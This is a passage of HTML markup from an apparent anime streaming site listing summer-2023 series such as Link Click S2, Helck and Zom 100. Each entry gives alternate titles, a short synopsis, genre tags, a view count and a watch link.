                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shiguang Dailiren. It appears that Link Click season 2 will lose the episodic nature of its previous season. For half of the show, it followed Cheng Xiaoshi and Lu Guang solving their clients’ cases, with some hints here and there of the broader story. However, it looks like season 2 will revolve almost entirely around the red-eyed culprit...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/The-Devil-is-a-Part-Timer-S2-Hataraku-Maou-sama-The-Devil-is-a-Part-Timer-Season-2-q9ctr384zfw4sw9ookoqfj263c194yht1hpp19mugc.jpg"
                                    alt="The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-namevn">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-nameen">The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</a>
                        <div class="tooltipthumb2" href="#tooltip10682"
                             rel="#tooltip10682" title="">
                            <div id="tooltip10682" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2<span>The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</span></h3>
                                                                                <span class="view">Currently viewing: 23110</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The once-feared Demon Lord Satan of Ente Isla, who had to flee to Earth after being defeated by the hero Emilia Justinia, is now leading a peaceful life in Tokyo under the alias Sadao Maou. Having become a model employee of a local fast-food restaurant, Sadao has to provide for his former generals Alciel and Lucifer who joined him in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Spy-Classroom-S2-Spy-Kyoushitsu-2nd-Season-Spy-Classroom-Season-2-q9ctgxkx4vzlcl0szomuzlbv0g3gyp67z7xtcmozos.jpg"
                                    alt="Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-namevn">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-nameen">Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10679"
                             rel="#tooltip10679" title="">
                            <div id="tooltip10679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2<span>Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 19633</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Following a devastating military conflict, countries fight their wars in the shadows. One unusual spy, Klaus, has never failed on the job despite his quirks, and he is building a team to take on an Impossible Mission—one with over a 90 percent chance of failure. However, his chosen members are all washouts with no practical experience. They'll have to use...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Mystery</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bungou-Stray-Dogs-5th-Season-q99hx9n1sklg20c3deg8rlv55wbac7x5m2130bs4h8.jpg"
                                    alt="Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-namevn">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-nameen">Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</a>
                        <div class="tooltipthumb2" href="#tooltip10669"
                             rel="#tooltip10669" title="">
                            <div id="tooltip10669" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5<span>Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</span></h3>
                                                                                <span class="view">Currently viewing: 21151</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Fifth Season of Bungou Stray Dogs. Detective employees are caught one after another, and Kamui, the leader of Tenjin Goshui, is closing in on the Armed Detective Agency. Will the Agency survive?! https://www.youtube.com/watch?v=1eCDPSa6Faw Tags: Bungo Stray Dogs 5 - Bungou Stray Dogs S5 anime, Watch Bungo Stray Dogs 5 - Bungou Stray Dogs S5, Watch Bungo Stray Dogs 5 - Bungou Stray...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shiro-Seijo-to-Kuro-Bokushi-Saint-Cecilia-and-Pastor-Lawrence-q99i4pj1wcs5yviyx48x089igpmw9ygnmvygs6qx7w.jpg"
                                    alt="Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-namevn">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-nameen">White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</a>
                        <div class="tooltipthumb2" href="#tooltip10672"
                             rel="#tooltip10672" title="">
                            <div id="tooltip10672" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence<span>White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</span></h3>
                                                                                <span class="view">Currently viewing: 17426</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Dwelling in the small outskirts of a peaceful town, Lawrence works as a local pastor for the townsfolk. When in need, he is responsible for guiding people to the church to visit the "Saint"—a symbol of good morals who heeds each parishioner's struggles and grants them sincere advice. Cecilia, a kind young girl, is tasked to fulfill this role; however,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tonikaku-Kawaii-Joshikou-hen-Tonikaku-Kawaii-High-School-Days-q9b9xpon3d7hq30010dx7l6q8bzsebes404i8syfu4.jpg"
                                    alt="Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-namevn">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days</a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-nameen">TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</a>
                        <div class="tooltipthumb2" href="#tooltip10676"
                             rel="#tooltip10676" title="">
                            <div id="tooltip10676" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days<span>TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</span></h3>
                                                                                <span class="view">Currently viewing: 21133</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nasa, at the request of his former junior high school teacher, Ms. Yanagi, finds himself entrusted with teaching a programming class at a high school. But here's the catch—it's an all-girls' school. Surrounded by the limitless energy of teenage girls, Nasa tries to maintain his composure, but deep down, he can't help feeling nervous. A capricious boyfriend, secret admiration for...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Helck-q99hlq6dvsspid3krev55ipell71u03soxogw0w4vg.jpg"
                                    alt="Helck"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-namevn">Helck</a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-nameen">Helck , ヘルク</a>
                        <div class="tooltipthumb2" href="#tooltip10667"
                             rel="#tooltip10667" title="">
                            <div id="tooltip10667" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Helck<span>Helck , ヘルク</span></h3>
                                                                                <span class="view">Currently viewing: 31638</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">While humanity celebrates the defeat of the Demon King by the hands of a lone hero, the denizens of the demon world prepare for the contest of a lifetime—a tournament to decide who would inherit the title of Demon King. Now, three months later, the tournament has been proceeding smoothly—well, other than the fact that the favorite to come out...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Synduality-Noir-q97lphkw60th61hqedkwvtbx26jd0fnab2re82zmwc.jpg"
                                    alt="Synduality Noir"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-namevn">Synduality Noir</a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-nameen">SYNDUALITY</a>
                        <div class="tooltipthumb2" href="#tooltip10663"
                             rel="#tooltip10663" title="">
                            <div id="tooltip10663" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Synduality Noir<span>SYNDUALITY</span></h3>
                                                                                <span class="view">Currently viewing: 18028</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The year is 2222. It has been years since Tears of the New Moon, a mysterious rain, poured and wiped out almost the entire human race. The poisonous rain gave birth to deformed creatures devouring humans, and humanity fled from the danger. As means for survival, the humans then build an underground haven; Amasia. In this newly built dystopian city,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dark-Gathering-q95p401gvg9yysk6gxeg4zbp36bqfjyc48zshkiu24.jpg"
                                    alt="Dark Gathering"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-namevn">Dark Gathering</a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-nameen">Dark Gathering , ダークギャザリング</a>
                        <div class="tooltipthumb2" href="#tooltip10658"
                             rel="#tooltip10658" title="">
                            <div id="tooltip10658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dark Gathering<span>Dark Gathering , ダークギャザリング</span></h3>
                                                                                <span class="view">Currently viewing: 18140</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">After a devastating encounter with a restless spirit, ghost-fearing psychic Keitarou Gentouga became a shut-in to avoid additional spectral catastrophes. But no man is a haunted island, and Keitarou eventually reintegrates with society by getting a part-time job as a tutor to the child prodigy Yayoi Houzuki. Yayoi isn’t just an academic genius, though. She’s a talented psychic medium hell-bent...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Eiyuu-Kyoushitsu-Classroom-for-Heroes-q95ogsey3qi29g9z0e742c6wzmqfcmsyld14ukxtpo.jpg"
                                    alt="Eiyuu Kyoushitsu &#8211; Classroom for Heroes"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-namevn">Eiyuu Kyoushitsu &#8211; Classroom for Heroes</a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-nameen">Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</a>
                        <div class="tooltipthumb2" href="#tooltip10653"
                             rel="#tooltip10653" title="">
                            <div id="tooltip10653" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Eiyuu Kyoushitsu &#8211; Classroom for Heroes<span>Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</span></h3>
                                                                                <span class="view">Currently viewing: 20746</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A long time ago, there existed a Demon Lord who terrorized throughout the world until a Hero stepped up to the stage and challenged the Demon Lord, ultimately defeating him and ending his reign. The Hero then created Rosewood Academy, an academy made to help heroes-in-training achieve supremacy and help defend the world when needed that enrolls only the best...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shinigami-Bocchan-to-Kuro-Maid-S2-The-Duke-of-Death-and-His-Maid-Season-2-q95oug0je370xifw9sozse4zo5fe6c0ksy82uaoxbg.jpg"
                                    alt="Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-namevn">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-nameen">Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</a>
                        <div class="tooltipthumb2" href="#tooltip10655"
                             rel="#tooltip10655" title="">
                            <div id="tooltip10655" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2<span>Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</span></h3>
                                                                                <span class="view">Currently viewing: 12505</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shinigami Bocchan to Kuro Maid. The television anime's first season premiered in Japan in July 2021, and aired for 12 episodes. Funimation streamed the anime as it aired in Japan. Funimation had previously described the sequel as a second season. When the duke was a young boy, a witch made it so that any living thing he touched...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Zom-100-Zombie-ni-Naru-made-ni-Shitai-100-no-Koto-Zom-100-Bucket-List-of-the-Dead-Zombie-100-100-Things-I-Want-to-do-Before-I-Become-a-Zombie-q95l6oyxg2u5l5tfluhjan125ut99mz0oubz821hgs.jpg"
                                    alt="Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-namevn">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie</a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-nameen">Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</a>
                        <div class="tooltipthumb2" href="#tooltip10650"
                             rel="#tooltip10650" title="">
                            <div id="tooltip10650" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie<span>Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</span></h3>
                                                                                <span class="view">Currently viewing: 16640</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In a trash-filled apartment, 24-year-old Akira Tendou watches a zombie movie with lifeless, envious eyes. After spending three hard years at an exploitative corporation in Japan, his spirit is broken. He can't even muster the courage to confess his feelings to his beautiful co-worker Ootori. Then one morning, he stumbles upon his landlord eating lunch—which happens to be another tenant!...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=>Horror</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Temple-TenPuru-No-One-Can-Live-on-Loneliness-q944ct8z4xb08yem98xrq2mby6xxsvmwvekt7rz99o.jpg"
                                    alt="Temple &#8211; TenPuru No One Can Live on Loneliness"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-namevn">Temple &#8211; TenPuru No One Can Live on Loneliness</a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-nameen">TenPuru: No One Can Live on Loneliness , てんぷる</a>
                        <div class="tooltipthumb2" href="#tooltip10645"
                             rel="#tooltip10645" title="">
                            <div id="tooltip10645" style="display: none;">
